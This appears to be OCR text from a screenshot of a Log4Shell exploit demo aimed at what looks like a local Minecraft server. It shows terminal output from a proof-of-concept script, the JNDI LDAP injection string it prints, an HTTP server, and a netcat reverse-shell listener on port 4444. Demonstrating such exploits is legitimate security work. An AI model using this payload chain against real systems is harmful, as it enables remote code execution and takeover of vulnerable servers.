 1 2 9
DISK: 62% IP: 192.168.0.15 UPDATES: 93 Partlycloudy+10(8) Saturday, December, 11, 15:14
┌[kryptonite@kaboom] [/dev/pts/1]
└[~/repos/pwnCTRL/log4j/exploit]> -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
┌[kryptonite@kaboom] [/dev/pts/6]
└[~/repos/pwnCTRL/log4j/exploit]> python3 poc.py
java version "1.8.0_20"
Java(TM) SE Runtime Environment (build 1.8.0_20-b26)
Java HotSpot(TM) 64-Bit Server VM (build 25.20-b23, mixed mode)
[+] Enter IP for LDAPRefServer & Shell: 127.0.0.1
[+] Enter listener port for LDAPRefServer: 80
[+] Set listener port for shell: 4444
[+] Send me: ${jndi:ldap://127.0.0.1:1389/a}
Listening on 0.0.0.0:1389
┌[kryptonite@kaboom] [/dev/pts/3]
└[~/repos/pwnCTRL/log4j/exploit]> nc -lvnp 4444
❐ 0 ↑ 1h 41m 1 nc 2 mc 3 bash | 15:14 | 11 Dec kryptonite kaboom
Game Menu
Back to Game
Advancements Statistics
Give Feedback Report Bugs
Options... Open to LAN
Save and Quit to Title